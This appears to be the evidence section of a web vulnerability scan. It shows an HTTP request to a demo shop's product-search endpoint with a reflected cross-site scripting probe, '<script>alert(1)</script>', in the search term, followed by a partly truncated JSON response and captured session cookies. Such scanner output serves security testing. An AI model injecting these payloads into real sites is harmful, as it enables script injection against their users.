 Evidence
Request:
POST /catalog/product-search-results/1 HTTP/2
Host: ginandjuice.shop
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119 Safari/537.36
Connection: close
Cache-Control: max-age=0
Cookie: session=HsCWv5BU5F3pPfRUGkd02tenhcFgxuug; AWSALB=KwDqmC921XTKSR8Hpxgb66MZFr9/fDvyIVkn2vhA5VTHwmprHvSAs/lPv2OmqMkC6zapHCVN+
HvSAs/lPv2OmqMkC6zapHCVN+/PbpVHXU06YJapWJs1PYcqyF7CYraXNiO9D/ZYEwYOkDWOuD8Bz
Origin: https://ginandjuice.shop
Referer: https://ginandjuice.shop/catalog/product?productId=1
Content-Type: text/plain;charset=UTF-8
Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="106", "Chromium";v="106"
Sec-CH-UA-Platform: Windows
Sec-CH-UA-Mobile: ?0
Content-Length: 49
csrf=kekWuGpXxyjxAmNLddlSZccmVxpfCBDJ&term=253126dtr4k<script>alert(1)</script>la58h
Response:
HTTP/2 200 OK
Date: Thu, 20 Oct 2022 15:00:36 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 1515
Set-Cookie: AWSALB=qdjlGHK19dHU1KJ0oq26zXdVmr92pYVOSCW3exe0i5QPUNnRo/qgWp2pcUrSokipB+sD2jOFRQmv3Uw5E8fA7DvfcznvYtN/jhoZR/sQGYRnSnH
Set-Cookie: AWSALBCORS=qdjlGHK19dHU1KJ0oq26zXdVmr92pYVOSCW3exe0i5QPUNnRo/qgWp2pcUrSokipB+sD2jOFRQmv3Uw5E8fA7DvfcznvYtN/jhoZR/sQGYR
X-Backend: eb1a02e9-f8f6-4d9b-b9b1-fdb4e9189d8a
{"results":[{"id":"1","name":"Gin Flavouring Gift Box","category":"Gin","rating":"/resources/images/rating3.png","price":"$68.70",
se drink responsibly to avoid choking on any solid objects.","link":"/catalog/product?productId=1"}],"csrf":"m7lKQNcetB7IxcQFfjnvj